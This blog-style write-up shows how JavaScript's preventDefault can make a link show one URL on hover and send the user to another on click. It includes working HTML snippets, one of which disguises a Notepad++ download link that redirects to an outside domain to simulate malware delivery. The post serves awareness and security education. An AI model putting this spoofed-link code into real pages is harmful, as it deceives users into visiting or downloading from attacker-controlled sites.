Using PreventDefault it’s possible to spoof the hover preview domain of a link on a webpage. The abuse of this technique could result in a victim clicking on a link that appears to route to a reputable source, but will actually route to the attacker infrastructure.
Intro
At first glance, it might seem harmless to have the ability to prevent the default action that a web page link click carries out. But from an attacker’s perspective, this is a perfect method for tricking unsuspecting users into clicking on links that they believe to be legitimate.
Using the PreventDefault JavaScript method threat actors could display a safe hard coded link but after the click, redirect the victim to a malicious domain without the victim even noticing.

Note: Works in default Brave, Chrome, FireFox, Edge. Doesn’t work in default Safari
Understanding PreventDefault
What is it?
The preventDefault method is a built-in function of the Event interface in JavaScript that is used to prevent the default action of an event from being executed. In other words, it stops the default behaviour of an HTML element from occurring when a user interacts with it, such as clicking on a link.
The method doesn’t take any inputs. Instead, it is called on an event object that is passed as an argument to an event listener function.
Non-Malicious Use Cases
Some common use cases for the method include:
- Preventing a form from submitting: You can use the method to stop a form from submitting when the user clicks on the submit button, allowing you to perform custom validation or other actions before submitting the form data.
const form = document.querySelector('form');
form.addEventListener('submit', (event) => {
event.preventDefault();
// Form validation
// ...
form.submit();
});
- Stopping a link from navigating to a new page: You can use the method to prevent a link from navigating to a new page when the user clicks on it, allowing you to perform some other action, such as showing a modal dialog or displaying a message.
const link = document.querySelector('a');
link.addEventListener('click', (event) => {
event.preventDefault();
// Display message
// ...
});
- Disabling the default behaviour of a keyboard shortcut: You can use the method to stop the default behaviour of a keyboard shortcut, allowing you to perform some custom action instead.
document.addEventListener('keydown', (event) => {
if (event.key === 'Enter') {
event.preventDefault();
// Custom action
// ...
}
});
Malicious PreventDefault Usage
PoC



Taking a PoC from the PreventDefault RedTeam-Tools Tip ‘Link spoofing with PreventDefault JavaScript method’ we can use the PreventDefault method to spoof the hover link displayed by the browser and redirect the user to another domain.

In this example the hover link previews https://google.com but when clicked, PreventDefault will prevent the click action and navigate to https://bing.com:

The bottom left of the image shows the hover link preview as https://google.com but, if clicked it will direct to https://bing.com.
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>PreventDefault Example</title>
</head>
<body>
<a href="https://google.com" onclick="event.preventDefault(); window.location.href = 'https://bing.com';">Go to Google</a>
</body>
</html>
Note: Save this code snippet as a .html file and open it to see PreventDefault in action.
Explanation
- A hyperlink is defined that links to Google using the
hrefattribute:href="https://google.com". - The
onclickattribute specifies a JavaScript function to be executed when the user clicks on the link. - The JavaScript code inside the
onclickattribute isevent.preventDefault(); window.location.href = 'https://bing.com';. - The
event.preventDefault()code calls thepreventDefault()method on the event object to prevent the default behaviour of the link from occurring, which is to navigate tohttps://google.com. - The
window.location.href = 'https://bing.com';code sets the value of thewindow.location.hrefproperty to'https://bing.com', which redirects the user to Bing instead of Google. - So when the user clicks on the link, the
onclickattribute executes the JavaScript code to prevent the default behaviour of the link and redirect the user to a different URL.
Impact
Being able to show a different URL in the hover preview, to the one that is actually executed on click can have massive impacts. One example of this would be it’s usage on in-page spoofed malware links:
Threat actors looking to distribute malware disguised as legit software might set our https://google.com legit link to a known download link that wouldn’t cause concern e.g. https://notepad-plus-plus.org/downloads/v8.5.1/.
But in the background, PreventDefault is routing the click to a malicious download link serving a malware binary also named notepad++.exe.
If the victim misses the split second navigation bar change before the file download is started they will believe the binary being dropped onto their machine is the real notepad++.exe.
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Malware Download Example</title>
</head>
<body>
<a href="https://notepad-plus-plus.org/downloads/v8.5.1/notepad++.exe" onclick="event.preventDefault(); window.location.href = 'https://apoc.work';">Download Notepad++</a>
</body>
</html>
Note: The link hover preview will show the legitimate notepad++ download link, but will open apoc.work.
Conclusion
The PreventDefault JavaScript method can be used by attackers to trick victims into clicking on links that appear to be legitimate but actually redirect to malicious domains.
Threat actors having the ability to deceive victims without raising suspicions at the ingress stage, using this technique, could result in malware intrusion events that go unreported by the targeted user.
References